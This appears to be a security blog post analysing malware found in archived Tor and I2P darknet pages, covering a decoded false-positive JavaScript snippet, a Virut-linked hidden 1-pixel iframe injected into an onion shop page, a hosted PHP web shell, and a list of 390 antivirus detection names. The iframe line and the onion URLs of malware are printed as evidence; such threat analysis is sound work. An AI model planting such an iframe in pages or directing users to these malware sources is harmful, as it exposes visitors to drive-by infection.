When talking about viruses on the darknet, the focus is usually on malware that can be purchased or rented (which gets increasingly popular with ransomware). There are also viruses that use the darknet for C&C (command & control) purposes. However, this blog post investigates viruses on the darknet websites themselves – which are usually based on HTML, JavaScript or other scripting languages.
Our search index contains 13,158,345 items for Tor (since 2017) and 1,954,070 items for I2P (since 2018). We have extracted 410,647,035 selectors out of all those items.
Most of these items are websites (HTML documents), but we also store office documents and other file types like plaintext files. We scanned all 15 million items with ESET looking for viruses. Here’s the summary:
There was 1 malicious file detected:
The HTML file is duplicated on 2 different I2P sites. You can find them here.
All it shows to the end-user is “You’ve reached a dead end…”. However, by looking at the HTML code, you can immediately find suspicious JavaScript code:

By using a JavaScript beautifier, we get this:
var s = "xvu!mjgf!mvm!)jg!zpv!dbo!tff!uijt!zpvsf!svoojoh!kbwbtdsjqu*";
m = "";
for (i = 0; i < s.length; i++) {
if (s.charCodeAt(i) == 28) {
m += '&';
} else if (s.charCodeAt(i) == 23) {
m += '!';
} else {
m += String.fromCharCode(s.charCodeAt(i) - 1);
}
}
document.write(m);
document.getElementById("321321CXCX").remove();
Instead of document.write, we can replace it with the function alert and run it. The result is:
wut life lul (if you can see this youre running javascript)
After all, this file is actually not malicious and can be considered a false positive.

The first result is “HTML/TrojanDownloader.IFrame trojan” on the website “http://applegftmg7jnzwd.onion/imac4k-eurasia.html”: https://intelx.io/?did=9207044b-0501-4bc2-afa4-de8902633381 (visiting historical copies on Intelligence X is always safe, as we remove JavaScript and other potential malicious parts).

If you click on “Text-only”, you can see that the website writes ” Please enable JavaScript to do payment and to entering promo-code”.
To analyze this, the first step was to download the raw data (Actions -> Save File) and open it in a code editor. However, nothing suspicious appeared. The reason is that ESET detected a historical copy (not the latest one) on the target site. The first historical copy is from 2017-12-05.

By clicking through the results, the actual one is quickly identified (the storage identifier matches the file found by ESET):

With the latest version of the website, and the one identified as malicious by ESET, a comparison can be made:

In the right version, which was online for a maximum of 1 month in December 2017, this code appears:
<iframe style="height:1px" src="http://www.Brenz.pl/rc/" frameborder=0 width=1></iframe>
The domain brenz.pl is associated with Virut, according to Symantec. Virut, with a similar domain “trenz.pl” is an old friend and infected a North Korean website, as we published in this blog post.
It appears that either the website developer, or the web-server itself was at one point (around December 2017) infected with Virut.

One detection is “PHP/WebShell.NBJ trojan” at the URL “http://karu7x2nsur5n7zo.onion/Webshells/Loaderz WEB Shell.php.txt”: https://intelx.io/?did=d23a4e23-e82a-43e1-9831-526b89331222
It is, as the name suggests, a web-shell. It contains a reference “Coded by Loader Pro-Hack.RU “.

Another detection is “UNIX/Coco.E virus”, which is a ZIP archive with the malware in it:
390 different virus names were detected:
ASP/Ace.AH.Gen trojan ASP/Ace.AI trojan ASP/Ace.NAI.Gen trojan ASP/Ace.NBA trojan ASP/Ace.NBJ trojan ASP/Ace.Q trojan ASP/Agent.NAB.Gen trojan ASP/Agent.NBB trojan ASP/Webshell.I trojan ASP/Webshell.K trojan Alicia.Rar virus Android/Exploit.Lotoor.EM trojan Android/Exploit.Lotoor.EP trojan Android/Spy.Kasandra.A trojan BAT/CDEject.C trojan BAT/KeyboardDisable.C trojan BAT/KillFiles.NER trojan BAT/KillWin.NAR trojan BAT/SillyB.C virus BAT/TrojanDropper.Tsun.A trojan Burger.405.A virus Burger.560.C virus Burger.560.D virus Cracked by RoN1N.exe Crackingpatching.com/Patch Winrar 32bit Universal Patch.exe Crackingpatching.com/Patch Winrar 64bit Universal Patch.exe DOC/Agent.BE trojan Eicar test file Emperor Hacking Team.php FreeBSD/Block.A worm FreeBSD/Scalper.G worm FreeBSD/Wowood.1200 virus Generik.BDMQMPO trojan Generik.DKGKOUJ trojan Generik.EUNQNBA trojan Generik.KPLJAKP trojan Generik.NHCFDPB trojan Great.php HE/Flys.B virus HTML/Agent.CX trojan HTML/Exploit.IframeBof trojan HTML/Exploit.PHP.F trojan HTML/Iframe.B trojan HTML/Refresh.BC trojan HTML/ScrInject.B trojan HTML/TrojanDownloader.IFrame trojan IRC/Lunatik.A worm JS/Adware.Agent.AA application JS/Agent.NCA trojan JS/Agent.NLQ trojan JS/Exploit.Agent.NMY trojan JS/Exploit.CVE-2015-4495.A.Gen trojan JS/Exploit.CVE-2016-9651.A trojan JS/Exploit.JavaDepKit.A trojan JS/Exploit.Pdfka.OIU.Gen trojan JS/Exploit.Shellcode.A.gen trojan JS/Kryptik.ALB trojan JS/Kryptik.BM trojan JS/Kryptik.BNG trojan JS/Kryptik.QD trojan JS/Kryptik.Y trojan JS/TrojanDropper.Agent.NME trojan Java/Agent.AB trojan Java/Agent.U trojan Java/Exploit.CVE-2010-0844.A trojan Java/JSP.F trojan Java/Jacksbot.AE trojan Java/Jacksbot.AG trojan Java/Jacksbot.AK trojan Java/Jacksbot.AM trojan Java/TrojanDownloader.Agent.NCJ trojan Java/TrojanDownloader.OpenStream.AF trojan Java/TrojanDownloader.OpenStream.NAY trojan KIX/Ixlam.A virus KillHDD.O trojan Linux/Belesak.A trojan Linux/Belesak.B trojan Linux/Belesak.C trojan Linux/Belesak.D trojan Linux/Belesak.E trojan Linux/Belesak.F trojan Linux/Belesak.G trojan Linux/Belesak.H trojan Linux/Belesak.I trojan Linux/Belesak.J trojan Linux/Belesak.K trojan Linux/Exploit.Agent.B trojan Linux/Exploit.Agent.DX trojan Linux/Exploit.Agent.ET trojan Linux/Exploit.Agent.EX trojan Linux/Exploit.Agent.EY trojan Linux/Exploit.Agent.EZ trojan Linux/Exploit.Agent.FA trojan Linux/Exploit.Agent.FB trojan Linux/Exploit.Agent.FD trojan Linux/Exploit.Agent.FF trojan Linux/Exploit.Agent.FI trojan Linux/Exploit.CVE-2009-2698.A trojan Linux/Exploit.CVE-2010-3301.A trojan Linux/Exploit.CVE-2010-3301.C trojan Linux/Exploit.CVE-2010-4077.A trojan Linux/Exploit.CVE-2016-6664.A trojan Linux/Exploit.Pulse.C trojan Linux/Exploit.Small.A trojan Linux/Exploit.Small.AG trojan Linux/Exploit.Small.AL trojan Linux/Exploit.Small.AN trojan Linux/Exploit.Small.AS trojan Linux/Exploit.Small.D trojan Linux/Exploit.Small.S trojan Linux/Exploit.Telnetd.A trojan Linux/Exploit.Vmsplice.I trojan Linux/Exploit.Vmsplice.J trojan Linux/Flooder.Agent.AB trojan Linux/Flooder.Agent.AC trojan Linux/Flooder.Agent.AT trojan Linux/Flooder.Agent.CG trojan Linux/Flooder.Agent.EJ trojan Linux/Flooder.H trojan Linux/Flooder.L trojan Linux/Flooder.S trojan Linux/IRCBot.AU trojan Linux/SSHDoor.DG trojan Linux/Silvio.7381.B virus Linux/Sshscan.A trojan Linux/TrojanDownloader.Mirai.A trojan Linux/TrojanDownloader.SH.JB trojan Linux/Xorddos.C trojan MSIL/Agent.AN trojan MSIL/CoinMiner.GF trojan MSIL/Filecoder.DataKeeper.A trojan MSIL/Filecoder.Y trojan MSIL/Injector.ANO trojan MSIL/Injector.CBW trojan MSIL/Injector.CKF trojan MSIL/Injector.CMQ trojan MSIL/Injector.FCX trojan MSIL/Injector.FW trojan MSIL/Injector.GGY trojan MSIL/Injector.HJ trojan MSIL/Injector.QX trojan MSIL/Packed.Confuser.A suspicious application MSIL/Riskware.Crypter.QR application MSIL/Spy.Keylogger.BVI trojan NSIS/Injector.XC trojan Nobeast.A virus Nobeast.B virus Nobeast.H virus Nobeast.K virus OSX/Exploit.Small.G trojan OSX/Exploit.VLC.B trojan PHP/Agent.D trojan PHP/Agent.GK trojan PHP/Agent.JJ trojan PHP/Agent.N trojan PHP/Agent.NBG trojan PHP/Agent.NBH trojan PHP/Agent.NBJ trojan PHP/Agent.NBK trojan PHP/Agent.NBO trojan PHP/Agent.NBS trojan PHP/Agent.NBU trojan PHP/Agent.NBV trojan PHP/Agent.NBW trojan PHP/Agent.NBX trojan PHP/Agent.NBZ trojan PHP/Agent.NCA trojan PHP/Agent.NCD trojan PHP/Agent.NCE trojan PHP/Agent.NCG trojan PHP/Agent.NCH trojan PHP/Agent.NCJ trojan PHP/Agent.NCQ trojan PHP/Agent.NCS trojan PHP/Agent.NCU trojan PHP/Agent.NCV trojan PHP/Agent.NEN trojan PHP/Agent.NET trojan PHP/Agent.NFC trojan PHP/Agent.NFL trojan PHP/Ajash.A trojan PHP/C99Shell.A trojan PHP/C99Shell.F trojan PHP/C99Shell.NAF trojan PHP/C99Shell.NAG trojan PHP/C99Shell.NAP trojan PHP/C99Shell.NAW trojan PHP/C99Shell.W trojan PHP/Exploit.Chaploit trojan PHP/Flooder.Agent.NAA virus PHP/Haxplorer.A virus PHP/Kryptik.AE trojan PHP/Kryptik.AJ trojan PHP/Mailar.G trojan PHP/Pbot.B trojan PHP/PhPen.C trojan PHP/Phishing.Agent.B trojan PHP/Phishing.Agent.W trojan PHP/PhpShell.NAF trojan PHP/PhpShell.NAG trojan PHP/PhpShell.NAO trojan PHP/PhpShell.NAP trojan PHP/PhpShell.NAQ trojan PHP/PhpSpy.B trojan PHP/RemoteAdmin.RemView.A application PHP/Rst.AK trojan PHP/Rst.G trojan PHP/Rst.R trojan PHP/Small.NAH trojan PHP/Small.NAL trojan PHP/Small.NAO trojan PHP/WebShell.F trojan PHP/WebShell.N trojan PHP/WebShell.NAF trojan PHP/WebShell.NAH trojan PHP/WebShell.NAN trojan PHP/WebShell.NAO trojan PHP/WebShell.NAP trojan PHP/WebShell.NAY trojan PHP/WebShell.NAZ trojan PHP/WebShell.NBA trojan PHP/WebShell.NBC trojan PHP/WebShell.NBE trojan PHP/WebShell.NBG trojan PHP/WebShell.NBI trojan PHP/WebShell.NBJ trojan PHP/WebShell.NBK trojan PHP/WebShell.NBL trojan PHP/WebShell.NBM trojan PHP/WebShell.NBN trojan PHP/WebShell.NBR trojan PHP/WebShell.NBS trojan PHP/WebShell.NCA trojan PHP/WebShell.NCD trojan PHP/WebShell.NCF trojan PHP/WebShell.NCG trojan PHP/WebShell.NCH trojan PHP/WebShell.NCL trojan PHP/WebShell.NCT trojan PHP/WebShell.NDA trojan PHP/WebShell.NDH trojan PHP/WebShell.NDQ trojan PHP/WebShell.NEA trojan PHP/WebShell.NEH trojan PHP/WebShell.NFS trojan PHP/WebShell.NFT trojan PHP/WebShell.NFU trojan PHP/WebShell.NFV trojan PHP/WebShell.P trojan PHP/Zapchast.NAT trojan PHP/Zonie trojan PRiV8.php Perl/DoS.Vqserver trojan Perl/Exploit.ASPNuke.A trojan Perl/Exploit.AWStats trojan Perl/Exploit.Arpus.A trojan Perl/Exploit.CAN.1999-1184 trojan Perl/Exploit.Cisco.514flood trojan Perl/Exploit.D2KBLOG trojan Perl/Exploit.Ftpd.A trojan Perl/Exploit.Generic.AN trojan Perl/Exploit.Generic.AQ trojan Perl/Exploit.Generic.AS trojan Perl/Exploit.Generic.AX trojan Perl/Exploit.Generic.AZ trojan Perl/Exploit.Generic.BF trojan Perl/Exploit.Generic.BI trojan Perl/Exploit.Generic.BM trojan Perl/Exploit.Generic.BR trojan Perl/Exploit.Generic.BU trojan Perl/Exploit.Generic.BW trojan Perl/Exploit.Generic.C trojan Perl/Exploit.Generic.E trojan Perl/Exploit.Generic.F trojan Perl/Exploit.Generic.G trojan Perl/Exploit.Generic.L trojan Perl/Exploit.Generic.M trojan Perl/Exploit.Generic.N trojan Perl/Exploit.Generic.T trojan Perl/Exploit.Generic.V trojan Perl/Exploit.Htget.A trojan Perl/Exploit.Htpass.A trojan Perl/Exploit.JaZip.A trojan Perl/Exploit.Kce.A trojan Perl/Exploit.Local.H trojan Perl/Exploit.Local.I trojan Perl/Exploit.Manpag.A trojan Perl/Exploit.Osh.A trojan Perl/Exploit.Psnup.A trojan Perl/Exploit.ResDmp.A trojan Perl/Exploit.SWF.A trojan Perl/Exploit.Seyon.A trojan Perl/Exploit.Shell trojan Perl/Exploit.Small.D trojan Perl/Exploit.Small.I trojan Perl/Exploit.Small.J trojan Perl/Exploit.Small.K trojan Perl/Exploit.Trapset.A trojan Perl/Exploit.Verit.B trojan Perl/Exploit.WSFT trojan Perl/Exploit.Webmin.A trojan Perl/GammaShell.A trojan Perl/HackTool.Cgiluder.B trojan Perl/HackTool.Cgiluder.C trojan Perl/HackTool.TransRoot trojan Perl/WebShell.A trojan PowerShell/Agent.A trojan Python/Exploit.CVE-2012-0297.A trojan Python/Exploit.CVE-2012-0297.B trojan Python/Exploit.CVE-2014-1912.B trojan Python/Exploit.Infosvr.A trojan Python/Filecoder.AC trojan Python/Pupy.C trojan Simorgh Security MGZ.php Trivial.44.B virus Trivial.46.A virus UNIX/Coco.E virus UNIX/Sizer.A virus Unix/Exploit.Cdrecord trojan Unix/Exploit.Cliph.A trojan Unix/Exploit.Exmi.A trojan Unix/Exploit.Generic.A trojan Unix/Exploit.Kon trojan Unix/Exploit.Man.A trojan Unix/Exploit.Yubin.A trojan VBS/Agent.NXA trojan VBS/Alcaul.Aguil worm VBS/DisableSecurity trojan VBS/Exploit.POC.A trojan VBS/Kryptik.HC trojan VBS/LoveLetter.NAN virus VBS/Naibav.A worm VBS/Pluta.B worm VBS/Polsev.A worm VBS/TrojanDownloader.Small.NAZ trojan VBS/TrojanDropper.Tsunami.A trojan VBS/Tsunami.A virus Vrsion 1.0.0 W97M/Toraja.gen virus Win32/Adware.HiRu.L application Win32/Agent.WVB trojan Win32/Agent.WVC trojan Win32/Belesak.L trojan Win32/CoinMiner.S trojan Win32/Corco.A worm Win32/Crytes.AA worm Win32/Delf.D worm Win32/Delf.E worm Win32/Delf.F worm Win32/Delf.NAA worm Win32/Delf.NGG trojan Win32/Dottun.AA trojan Win32/Filecoder.GandCrab trojan Win32/Filecoder.GandCrab.D trojan Win32/Filecoder.WannaCryptor.D trojan Win32/GenKryptik.BHPN trojan Win32/Godog.NAB virus Win32/HackTool.Agent.NAS trojan Win32/Injector.CBWZ trojan Win32/Injector.DRAM trojan Win32/Injector.IKW trojan Win32/Lisa worm Win32/Music.E virus Win32/NGVCK.NAI.gener1 virus Win32/PSW.Fareit.A trojan Win32/PSW.Fignotok.H trojan Win32/Packed.ASProtect.AAB trojan Win32/Packed.Themida.BLU trojan Win32/Packed.VMProtect.AAH trojan Win32/Paq.A worm Win32/Parite.B virus Win32/Ramnit.A virus Win32/RiskWare.Bruter.A application Win32/RiskWare.Mimikatz.A application Win32/Sality.NBA virus Win32/Sednit.BN trojan Win32/Slaman.L virus Win32/Slaman.M virus Win32/Spy.KeyLogger.NJA trojan Win32/Spy.Small.NCP trojan Win32/Spy.Zbot.YW trojan Win32/Tolone.B virus Win32/TrojanDropper.AHK.AAO trojan Win32/TrojanDropper.Agent.V trojan Win32/VB.AYS trojan Win32/VB.NDG trojan Win32/VB.NIF trojan Win32/Vnfraye.A trojan Win64/Riskware.Mimikatz.A application Win95/VVD trojan